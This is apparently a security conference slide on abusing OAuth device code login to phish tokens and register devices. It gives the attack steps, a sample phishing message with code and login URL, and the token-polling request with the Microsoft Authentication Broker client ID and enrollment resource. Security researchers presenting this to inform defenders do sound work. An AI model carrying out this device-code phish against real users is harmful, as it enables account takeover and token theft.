 Device Registration
Abuse
0
OAuth device code phish
1. Initiate device code flow
2. Send phish
3. Wait for victim to authorize
#RSAC
################################################################################
# 1.2. Send phish email
################################################################################
To: merlin@cloudy-daze.com
Code: BMH4BNLQ9
URL: https://microsoft.com/devicelogin
################################################################################
# 1.3. Waiting for user to authenticate...polling for oauth tokens
# client id: Microsoft Authentication Broker
# resource: Enrollment Service
################################################################################
Request:
POST https://login.microsoftonline.com/Common/oauth2/token?api-version=1.0
{
"resource": "https://enrollment.manage.microsoft.com",
"client_id": "29d9ed98-a469-4536-ade2-f981bc1d605e",
"code": "BAQABIQEAAABVrSpeuWamRam2jAF1XRQEirwgGO9gN7_j1CkZOpYARA5L81P-K5V-mpFqzm1Pk7U3TAKguzvVtWvXWdfrYcvxeIhXHdT4PTwZ
iTs6rZ0rXU8B8Xw0SWW1xNOoqpAdQDD8taWxts1diiPj3RpO3QNAwgAA",
"grant_type": "urn:ietf:params:oauth:grant-type:device_code"
}
......